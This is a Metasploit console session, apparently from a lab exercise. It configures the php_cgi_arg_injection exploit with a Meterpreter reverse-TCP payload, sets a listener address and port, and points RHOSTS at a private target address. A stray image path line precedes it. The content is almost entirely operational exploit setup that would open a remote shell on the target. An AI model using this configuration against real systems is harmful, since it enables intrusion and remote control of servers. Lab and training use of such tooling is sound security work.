 msf6 exploit(multi/http/php_cgi_arg_injection) > show options
Module options (exploit/multi/http/php_cgi_arg_injection):
Name Current Setting Required Description
---- --------------- -------- -----------
PLESK false yes Exploit Plesk
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/
wiki/Using-Metasploit
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI no The URI to request (must be a CGI-handled PHP script)
URIENCODING 0 yes Level of URI URIENCODING and padding (0 for minimum)
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 172.16.217.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(multi/http/php_cgi_arg_injection) > set rhosts 172.16.217.129
rhosts => 172.16.217.129